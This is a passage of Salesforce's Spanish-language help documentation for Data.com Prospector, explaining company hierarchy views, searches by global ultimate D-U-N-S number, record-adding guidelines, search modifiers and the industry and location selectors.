[Configurar los formatos de página para Data.com Prospector y Data.com Clean](#page-1720-0)

#### <span id="page-1228-0"></span>Ver la jerarquía de la compañía para cuentas

La Jerarquía de compañía de Data.com muestra una relación jerárquica de las cuentas con detalles de cuenta importantes. Vea relaciones principal-secundario e información de cuenta, como los ingresos anuales, la propiedad y el número de empleados.

La Jerarquía de compañía de Data.com está disponible con licencias de Data.com Premium Prospector.

Antes de poder utilizar la Jerarquía de compañía de Data.com, su administrador debe agregar el botón **Jerarquía de compañía** al formato de la página Cuenta; consulte [Configurar formatos de](#page-1720-0) [página para Data.com Prospector y Data.com Clean](#page-1720-0) en la página 1715.

- **1.** Abra una página de detalle de cuenta.
- **2.** Haga clic en Jerarquía de compañía de Data.com.

### <span id="page-1228-1"></span>CONSULTE TAMBIÉN

[Configurar los formatos de página para Data.com Prospector y Data.com Clean](#page-1720-0)

Buscar nuevas cuentas utilizando el Número D-U-N-S de la entidad global prioritaria

Si utiliza Data.com Premium Prospector, es extremadamente sencillo encontrar nuevas compañías con las que colaborar y que se encuentran en la jerarquía de compañía de cuentas existentes. Solo tiene que hacer una búsqueda por el Número D-U-N-S de la entidad global prioritaria desde un registro de D&B Company. Podrá ver otras compañías en la misma estructura corporativa y agregar esas compañías a Salesforce como nuevas cuentas.

La entidad global prioritaria es la entidad de más alto rango dentro de una organización y está identificada por un Número D-U-N-S de la entidad global prioritaria de nueve dígitos. Todas la compañías que forman parte de la misma estructura corporativa como la entidad global prioritaria están identificadas por el mismo Número D-U-N-S de la entidad global prioritaria.

- Nota: Antes de poder buscar por el Número D-U-N-S de la entidad global prioritaria, debe añadir el botón Buscar D-U-N-S de la entidad global prioritaria [al formato de página de D&B Company.](#page-1720-0)
- **1.** Vaya a la página de detalles del registro de D&B Company donde desea buscar cuentas con el mismo Número D-U-N-S de la entidad global prioritaria.
- **2.** Haga clic en **Buscar D-U-N-S de la entidad global prioritaria**. La fiche Data.com abre y muestra una lista de cuentas que coinciden con el Número D-U-N-S de la entidad global prioritaria del registro de D&B Company.
- **3.** Si la lista de resultados es larga, puede ordenar los resultados por encabezado de tabla. El encabezado **Tipo de ubicación**, por ejemplo, ordena resultados por oficinas principales, ubicación individual y sucursal.
- **4.** Si no ve lo que está buscando, utilice los filtros para restringir sus resultados.
- **5.** Para obtener más información acerca de una cuenta en particular, como el sitio de cuenta, haga clic en el nombre de la cuenta para ver su tarjeta de cuenta.
- **6.** Agregue todas las cuentas o una selección de ellas a Salesforce.

**7.** En el mensaje de confirmación, haga clic en **Ir a cuentas** para ver la lista de nuevos registros en la página de inicio Cuentas.

A continuación, le presentamos algunas cosas a tener en cuenta en la búsqueda por Número D-U-N-S de la entidad global prioritaria.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para agregar cuentas desde Data.com

**•** "Crear" en cuentas

#### Obtener datos de alta calidad cuando los necesite justo en **Salesforce**

- **•** Los resultados de búsqueda del Número D-U-N-S de la entidad global prioritaria solo incluyen las cuentas que se encuentran en Data.com, por lo que no podría obtener resultados completos del Número D-U-N-S de la entidad global prioritaria si algunos miembros de la estructura corporativa no se encuentran en Data.com.
- **•** Puede utilizar filtros para restringir sus resultados de búsqueda del Número D-U-N-S de la entidad global prioritaria.
- **•** Puede [exportar registros](#page-1223-0) de sus resultados de búsqueda del Número D-U-N-S de la entidad global prioritaria.
- **•** No puede guardar la búsqueda.

## CONSULTE TAMBIÉN

#### <span id="page-1229-0"></span>[Clientes potenciales para compañías de forma rápida en Salesforce](#page-1218-0)

Directrices para la adición de cuentas en la misma jerarquía de compañía a Salesforce

Las búsquedas de Jerarquía de compañía de Data.com buscan en Data.com registros de compañía de Dun & Bradstreet y muestran vinculaciones de compañía en una vista jerárquica. Desde Jerarquía de compañía puede agregar registros de cuentas a Salesforce. A continuación se indican algunas directrices a seguir cuando agrega registros de Data.com a Salesforce desde Jerarquía de compañía.

- Un punto verde ( ) aparece en los resultados de búsqueda junto a los registros que ya están en Salesforce. Esos registros no pueden volver a agregarse a no ser que se hayan eliminado primero desde Salesforce o que su organización permita duplicados.
	- Sugerencia: Si ya hay un registro en Salesforce, pase el ratón sobre el punto verde y haga clic en el vínculo para ir directamente a él.
- **•** Solo puede agregar un registro al mismo tiempo desde Jerarquía de compañía.
- **•** Los registros se consideran duplicados cuando tiene el mismo número de Id. de Data.com en el campo Clave deData.com . Si agrega un registro duplicado, no se contará con respecto a su balance de adición de registros.
- <span id="page-1229-1"></span>**•** Si no puede agregar un registro en Salesforce debido a errores, le avisaremos y proporcionaremos los detalles del error en un archivo .csv.

## Directrices para prospecciones para compañías, contactos y prospectos en Salesforce

Consulte algunas directrices a seguir al realizar prospecciones para nuevas compañías y contactos con Data.com Prospector.

- **•** Un punto verde ( ) aparece en los resultados de búsqueda junto a los registros que ya están en Salesforce. Esos registros no pueden volver a agregarse a no ser que se hayan eliminado primero desde Salesforce o que su organización permita duplicados.
	- Sugerencia: Si ya hay un registro en Salesforce, pase el ratón sobre el punto verde y haga clic en el vínculo para ir directamente a él.
- Aparecerá una marca de verificación azul ( ) en los resultados de búsqueda junto a los registros que ya haya comprado (añadido o exportado) desde Data.com. Cuando agrega contactos o cuentas de Data.com, cada uno cuenta en el límite de adición de registros. Si agrega registros que ya ha exportado desde Data.com, los registros agregados no cuentan con respecto a su balance de adición de registros.
- **•** Si el número de registros que ha seleccionado para su adición supera su balance de adición de registros, se lo haremos saber. Puede seguir agregando tantos registros como le permitan su balance y otros ajustes.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Independientemente de su límite de adición de registros o su balance de adición de registros, no puede agregar más de 1000 registros a la vez.
- **•** Independientemente de su límite de adición de registros o su balance de adición de registros, no puede agregar más de 100.000 registros a la vez.
- **•** Los registros se consideran duplicados cuando tiene el mismo número de Id. de Data.com en el campo Clave deData.com . Esto incluye los registros que se agregaron desde Data.com como contactos y prospectos. Si agrega un registro duplicado, no se contará con respecto a su balance de adición de registros.
- **•** Si no puede agregar uno o más registros en Salesforce debido a errores, le avisaremos y proporcionaremos los detalles del error en un archivo .csv.
- **•** Si su búsqueda produce un gran número de resultados, no podrá ver todos datos que aparezcan a partir de la página 10. Si pasa esto, puede redefinir su búsqueda para obtener los resultados que desea. Consulte [¿Cómo puedo ver información relevante completa](#page-1240-0) [para resultados de búsqueda de Data.com ?](#page-1240-0)

#### [Limitar sus resultados de búsqueda de pronósticos para dirigirse a lo que le interesa](#page-1230-0)

Con una licencia de Data.com Prospector, puede utilizar modificadores y campos de búsqueda para apuntar solamente a las compañías, los sectores y las ubicaciones de su interés.

#### [Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones](#page-1238-0)

A continuación, se indican algunas cosas a tener en cuenta al exportar registros de Data.com.

#### [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

Consulte respuestas a algunas preguntas más frecuentes acerca de Data.com para usuarios.

#### CONSULTE TAMBIÉN

<span id="page-1230-0"></span>[Buscar compañías, contactos y prospectos directamente en Salesforce](#page-1217-0) [Iconos de registro en los resultados de búsqueda de Data.com](#page-1237-0) [Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones](#page-1238-0) [Limitaciones con prospecciones para compañías, contactos y prospectos en Salesforce](#page-1245-0)

#### Limitar sus resultados de búsqueda de pronósticos para dirigirse a lo que le interesa

Con una licencia de Data.com Prospector, puede utilizar modificadores y campos de búsqueda para apuntar solamente a las compañías, los sectores y las ubicaciones de su interés.

#### [Concepto de búsquedas de Data.com](#page-1231-0)

Obtenga información acerca de cómo funcionan las funciones de búsqueda de Data.com, qué campos se buscan y cómo restringir sus resultados de búsqueda utilizando filtros y criterios de ubicación, por lo que puede encontrar fácilmente los registros más importantes para su compañía.

#### [Concepto de modificadores de búsqueda de Data.com](#page-1232-0)

Al buscar cuentas y contactos de Data.com, puede usar modificadores para centrar y limitar los resultados de la búsqueda. A continuación, se indica cómo funcionan los modificadores, campo por campo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### [¿Cómo se determina la Industria para registros en Data.com?](#page-1233-0)

Utilizamos el código SIC (Clasificación Industrial Estándar) principal para determinar el valor del campo Industria en tarjetas de cuenta y registros de cuenta en Data.com. Utilizando solo el código SIC principal para esta asignación de industrias, podemos proporcionar un valor más consistente y preciso en el campo Industria, lo que dirige hacia resultados de búsqueda más relevantes independientemente del sistema de clasificación industrial que utiliza en su consulta de búsqueda.

#### [Selector de industrias de Data.com](#page-1234-0)

Al buscar cuentas y contactos en Data.com, utilice el selector industrial para agregar industrias y subindustrias a sus criterios de búsqueda.

#### [Campos de selector de ubicación de Data.com](#page-1236-0)

Al buscar cuentas y contactos en Data.com, utilice el selector de ubicación para agregar criterios de ubicación a su consulta de búsqueda.

#### [Iconos de registro en los resultados de búsqueda de Data.com](#page-1237-0)

<span id="page-1231-0"></span>Cuando busque cuentas y contactos en Data.com, puede ver uno o más iconos junto a los registros de sus resultados de búsqueda.

#### **Concepto de búsquedas de Data.com**

Obtenga información acerca de cómo funcionan las funciones de búsqueda de Data.com, qué campos se buscan y cómo restringir sus resultados de búsqueda utilizando filtros y criterios de ubicación, por lo que puede encontrar fácilmente los registros más importantes para su compañía.

La realización de búsquedas de registros CRM en Data.com es muy simple. Inicie su búsqueda ingresando criterios de búsqueda en los campos de la ficha Data.com. También puede [usar](#page-1232-0) [modificadores de búsqueda para centrar y limitar los resultados de su búsqueda.](#page-1232-0) Dependiendo de los datos que ingrese y las selecciones, puede acabar con una extensa lista de cuentas o contactos. Para saber la cantidad, compruebe el encabezado o pie de la lista de resultados. Si necesita borrar todas las entradas y selecciones, haga clic en el vínculo **Restablecer búsqueda**. Podrá ver los resultados de su búsqueda hasta que inicie otra búsqueda o actualice la página del navegador.

Para búsquedas de cuentas, los resultados de búsqueda de Data.com que obtiene según el nombre de la compañía, el sitio Web de la compañía matriz y los sitios Web de las filiales y sucursales de la compañía matriz, si las hay, por lo que los resultados podrían incluir compañías que no está buscando en estos momentos. Por ejemplo, si desea buscar Sun Microsystems e ingresa *Sun*

#### *Microsystems* o *sun.com* en el campo Compañía o sitio Web, los resultados incluirán también Oracle Corporation porque Oracle es la compañía matriz de Sun Microsystems.

Además, las búsquedas de cuentas están basadas tanto en el campo Nombre de cuenta como el campo Denominación. Por ejemplo, si está buscando United Parcel Services, puede buscar en su denominación, *UPS* y consultar United Parcel Services, Inc. en sus resultados de búsqueda.

Una vez tenga un conjunto de registros, puede limitar su lista utilizando los filtros que necesite. Sólo tiene que buscar las categorías de filtro en la parte izquierda de la página y seleccione las casillas de verificación de los filtros que necesite. Algunas búsquedas generan opciones de filtro específicas para sus resultados. Por ejemplo, si desea prospectos de la industria Salud, farmacéuticas y biotecnología, en concreto Medicina y terapéutica, la lista de filtros de la categoría Cargo podría incluir Médico, Quiropráctico, Dentista y Gestor de oficinas. En el caso de búsquedas que generan una lista larga de resultados para los filtros Título, Nombre de la compañía y Tipo de dominio de sitio web, se muestran los 25 filtros con la mayoría de resultados de la búsqueda. Para ver una lista más corta de filtros, restrinja su búsqueda inicial.

Algunas categorías de filtros se amplían automáticamente cuando ejecuta una búsqueda, pero puede hacer clic en los vínculos en la parte superior del tablero de filtros para ampliarlos o contraerlos todos. Cuando selecciona los filtros, la lista de resultados de búsqueda se actualiza automáticamente.

## EDICIONES

#### Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Por ejemplo, si busca contactos en su página de detalles de cuenta de IBM, la ficha Data.com se abre e ingresa automáticamente la URL de IBM, *www.ibm.com*, en el campo Compañía o sitio web de la subficha Buscar contactos. La búsqueda generará una lista de miles de contactos de IBM en todo el mundo. Eso es probablemente mucho más de lo que necesita, por lo que podrá:

- **•** Redefinir su búsqueda inicial seleccionando los criterios de ubicación (como *Australia* o *Estados Unidos*) u opciones de la industria (como *Computación y electrónica* o *Servicios financieros*)
- **•** Restrinja la lista de resultados de búsqueda seleccionando filtros como *Recursos humanos*, *Nivel C* o *Gestor de programas* o
- **•** Seleccione *IBM* en la categoría de filtro Nombre de la compañía.

Al refinar sus criterios de búsqueda y filtrar sus resultados, puede restringir su lista desde más de 30.000 contactos a los 25 aproximadamente a los que desea llamar o enviar el email.

## <span id="page-1232-0"></span>CONSULTE TAMBIÉN

[Concepto de modificadores de búsqueda de Data.com](#page-1232-0)

### **Concepto de modificadores de búsqueda de Data.com**

Al buscar cuentas y contactos de Data.com, puede usar modificadores para centrar y limitar los resultados de la búsqueda. A continuación, se indica cómo funcionan los modificadores, campo por campo.

Compañía o sitio web

- **•** Para buscar varias compañías o excluirlas, sepárelas con comas: **,**. Por ejemplo, *salesforce.com,Apple* devuelve resultados correspondientes a salesforce.com y Apple (por ejemplo, Apple Computer, Inc. y Apple Inc.), o a una de ellas, en función de los datos que haya en Data.com.
- **•** Para buscar el nombre exacto de una compañía, escriba el nombre entre comillas: **" "**. Por ejemplo, *"Apple, Inc."* solo devuelve resultados con el nombre exacto de la compañía: Apple, Inc.
- **•** Para excluir a una compañía de los resultados, antes del nombre de la compañía, escriba un signo menos: **–**. Por ejemplo, *–Oracle* devuelve una lista que excluye a Oracle. En el caso de nombres de compañía compuestos por más de una palabras, escriba la primera parte del nombre antes del signo menos. Por ejemplo, *–Adobe* devuelve una lista de resultados que excluye a Adobe Systems.
- **•** También puede usar modificadores de búsqueda combinados. Por ejemplo, *salesforce, –Microsoft, "GE Healthcare"* devuelve todos los resultados incluido salesforce (por ejemplo, salesforce y salesforce.com, inc.); excluye todos los resultados que contengan Microsoft y busca GE Healthcare, pero no GE Health Care.

#### Título

- **•** Para excluir un cargo, antes del cargo, escriba un signo menos: **–**. Por ejemplo: –comprador.
- **•** Para buscar varios cargos exactos, escríbalos entre comillas: **""**. Por ejemplo: "Director ejecutivo".
- **•** Para buscar varios cargos, sepárelos con comas: **,**. Por ejemplo: *Director ejecutivo*,*–Dr*,*"director ejecutivo"*.

#### Nombre o email

**•** Para buscar resultados de un elemento individual en este campo (solo Nombre o solo Email), escriba dicho elemento seguido por un signo de dos puntos (**:**) y un espacio; a continuación, escriba el nombre o el email que busca. Por ejemplo , *Nombre: Marc Benioff* devuelve resultados donde solo figure Marc Benioff. *Email: marcbenioff@salesforce.com* devuelve resultados únicamente con la dirección de email marcbenioff@salesforce.com.

## EDICIONES

### Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para buscar cuentas de Data.com:

**•** No se requieren permisos

Para buscar contactos de Data com·

**•** No se requieren permisos

- **•** Los modificadores no funcionarán si no incluye "nombre: " o "email: "., y no puede combinar estos modificadores (por ejemplo, usar "nombre: " y "email: " en la misma búsqueda).
- **•** Para buscar varios nombres o emails, sepárelos con comas: **,**.
- **•** Para buscar varios cargos, nombres o emails exactos, escríbalos entre comillas: **" "**.
- **•** Para excluir un cargo, nombre o email de los resultados, escriba un signo menos antes del elemento: **–**.

Ubicación | Ciudad

- **•** Para buscar múltiples ciudades, sepárelas con comas: **,**. Por ejemplo, *San Francisco, San Jose* devuelve resultados correspondientes a San Francisco y San Jose, o a uno solo en función de los datos que haya en Data.com.
- **•** Para buscar ciudades exactas, escríbalas entre comillas: **" "**. Por ejemplo, *"San Francisco"*, no devuelve resultados de South San Francisco. De igual forma, *"South San Francisco"* no mostrará San Francisco en sus resultados.

Ubicación | Código postal

- **•** Para buscar varios códigos postales, sepárelos con comas: **,**. Por ejemplo, *94105,94122* devuelve resultados correspondientes a 94105 y 94122, o a uno solo en función de los datos que haya en Data.com.
- **•** Para excluir un código postal de los resultados, escriba un signo menos delante del código: **–**. Por ejemplo, *–94122* devuelve una lista que excluye el código 94122.

Ubicación | Código de área

- **•** Para buscar varios códigos de área, sepárelos con comas: **,**. Por ejemplo, *312.708* devuelve resultados correspondientes a 312 y 708, o a uno solo en función de los datos que haya en Data.com.
- **•** Para excluir un código de área de los resultados, escriba un signo menos delante del código de área: **–**. Por ejemplo, *-708* devuelve una lista que excluye el código 708.
- **•** Para buscar códigos de área fuera de Estados Unidos y Canadá, agregue el código de llamada del país como un prefijo. Por ejemplo, el código de llamada de país del Reino Unido es *44* y el código de área de Londres es el *20* de modo que, para buscar cuentas o contactos en Londres por código de área, debería ingresar *4420* en el campo Código de área.

#### <span id="page-1233-0"></span>CONSULTE TAMBIÉN

[Concepto de búsquedas de Data.com](#page-1231-0) [Campos de selector de ubicación de Data.com](#page-1236-0)

#### **¿Cómo se determina la Industria para registros en Data.com?**

Utilizamos el código SIC (Clasificación Industrial Estándar) principal para determinar el valor del campo Industria en tarjetas de cuenta y registros de cuenta en Data.com. Utilizando solo el código SIC principal para esta asignación de industrias, podemos proporcionar un valor más consistente y preciso en el campo Industria, lo que dirige hacia resultados de búsqueda más relevantes independientemente del sistema de clasificación industrial que utiliza en su consulta de búsqueda.

Un número limitado de cuentas de Data.com muestra Data.com - Jigsaw como el valor del campo Origen en su tarjeta de cuenta. Estas cuentas no tiene un valor para el código SIC y por lo tanto, su valor Industria se determina utilizando un sistema diferente. Haga contacto con el servicio de atención al cliente de Salesforce para obtener más detalles.

Ejemplo: Está buscando Data.com para cuentas con un valor de industria SIC de *Equipos periféricos de computadoras*, que se asigna a Electrónica en Data.com. Sus resultados de búsqueda de Data.com incluirán todas las cuentas con un valor de Electrónica en el campo Industria. Si utiliza el sistema de clasificación Categorías

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

de la industria de Data.com y selecciona la industria *Equipos electrónicos y computadoras* que también se asigna a Electrónica, sus resultados incluirán de nuevo todas las cuentas con un valor de Electrónica en el campo Industria.

#### <span id="page-1234-0"></span>**Selector de industrias de Data.com**

Al buscar cuentas y contactos en Data.com, utilice el selector industrial para agregar industrias y subindustrias a sus criterios de búsqueda.

Así es como funciona.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



- **1.** Seleccione el sistema de clasificación industrial que utilice su organización.
	- **•** *NAICS* (Sistema de Clasificación Industrial de Norteamérica): utilizado por compañías y gobiernos para clasificar establecimientos de negocio de Norteamérica según el tipo de actividad económica. Este sistema incluye 20 sectores industriales, cada uno de los cuales con varios niveles de subindustrias. Las industrias y las subindustrias se identifican mediante un código numérico de hasta seis dígitos.
- **•** *SIC* (Clasificación Industrial Estándar): utilizado por el gobierno de EE.UU. para clasificar establecimientos de negocio según el tipo de actividad económica. Este sistema incluye 10 sectores industriales, cada uno de los cuales con varios niveles de subindustrias. Las industrias y las subindustrias se identifican mediante un código numérico de hasta cuatro dígitos.
- **•** *Categorías industriales de Data.com*: El sistema de Data.com para clasificar establecimientos de negocio por industria y subindustria.

Puede seleccionar un sistema de clasificación industrial diferente en cualquier momento, pero si lo hace, borrará sus selecciones.

- **2.** Utilice los tableros de selección para explorar industrias y sus subindustrias y agréguelas a su búsqueda. Si una industria tiene un código de clasificación numérico, lo verá aquí. Cuando pase el ratón por encima del nombre de una industria, tendrá dos opciones.
	- **•** Haga clic en el nombre de la industria para ver sus subindustrias, si las tiene, en el tablero derecho. Si una industria tiene

subindustrias disponibles, verá una flecha  $\rightarrow$  a la derecha del nombre de la industria.

**•** Haga clic en Agregar para agregar la industria (incluidas todas sus subindustrias) al cuadro **Categorías por las que buscar** (Categorías).

Cuando hace clic en el nombre de una industria en el tablero de la derecha, pasa al tablero de la izquierda y sus subindustrias aparecen en el tablero de la derecha. Puede seguir desplazándose por los niveles de industrias de esta manera, agregando las industrias y subindustrias en las que quiera buscar sobre la marcha. Un círculo a la derecha de un nombre de subindustria significa que ha llegado al último nivel de subindustria. Cuando agrega una industria a sus criterios de búsqueda, aparece en el cuadro Categorías y todas sus subindustrias se incluyen automáticamente. También verá una marca de verificación verde sólida

junto a su nombre. Sin embargo, únicamente la industria aparece en el cuadro Categorías.

Para eliminar industrias del cuadro Categorías, pase el ratón por encima del nombre de la industria y haga clic en  $\cdot$ . Si elimina subindustrias del tablero de selección, se eliminará la industria del cuadro Categorías y en su lugar aparecerán sus subindustrias

restantes. (Esta selección parcial está indicada por una marca de verificación verde con contorno  $\blacktriangledown$  junto al nombre de la industria.) Recuerde que si selecciona algunas pero no todas las subindustrias de una industria, aumentará el número de selecciones del cuadro Categorías.

- **3.** Utilice los vínculos de navegación de la parte superior de la página para mantener un seguimiento del lugar de los niveles de industrias donde se encuentra. Haga clic en cualquier vínculo para volver a dicho nivel de industria en los tableros de selección.
- **4.** Haga clic en la flecha **Atrás** para subir un nivel de industria.
- **5.** Todas las industrias y subindustrias que agregue a su búsqueda aparecerán en el cuadro **Categorías por las que buscar**. Puede eliminar selecciones individuales haciendo clic en <sup>vo</sup>junto al nombre de la industria o subindustria. Si hace clic en **Borrar todo**, eliminará todas las selecciones.
- **6.** Existe un límite en lo que respecta al número de industrias y subindustrias que puede agregar a una búsqueda. Si excede el límite, deberá eliminar selecciones para continuar con la búsqueda.
- **7.** Si el cuadro **Categorías por las que buscar** incluye una larga lista de industrias, puede que necesite hacer clic en la flecha para ampliar el cuadro y verlos todos.

Aquí tiene un ejemplo de cómo funciona el selector industrial. John está buscando compañías que fabriquen computadoras. Decide utilizar el sistema NAICS y empieza haciendo clic en la industria **Fabricación** para mostrar sus subindustrias, que incluyen **Elaboración de alimentos**, **Fabricación de maquinaria** y muchas más. Encuentra **Fabricación de productos computacionales y electrónicos** y hace clic en ella, moviéndola al tablero izquierdo para mostrar sus subindustrias en el tablero derecho. Sigue navegando más abajo por los niveles de industrias de este modo, haciendo clic en subindustrias hasta que por último encuentra lo que estaba buscando: **Fabricación de computadoras y periféricos**. John hace clic en Agregar para agregar dos subindustrias, **Fabricación de equipos electrónicos y computadoras** y **Fabricación de dispositivos de almacenamiento computacionales**, al cuadro **Categorías por** las que buscar. Esas selecciones permanecen en el cuadro Categorías aunque vaya a otros niveles en el tablero de selección y agregue otras industrias. Cuando termina de agregar industrias al cuadro Categorías, revisa por última vez sus selecciones y, a continuación, hace clic sin dudar en Listo para volver a la ficha Data.com y completar su búsqueda.

## CONSULTE TAMBIÉN

[Concepto de búsquedas de Data.com](#page-1231-0)

#### <span id="page-1236-0"></span>**Campos de selector de ubicación de Data.com**

Al buscar cuentas y contactos en Data.com, utilice el selector de ubicación para agregar criterios de ubicación a su consulta de búsqueda.

A continuación se incluyen los campos disponibles con el selector de ubicaciones.



# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

EDICIONES

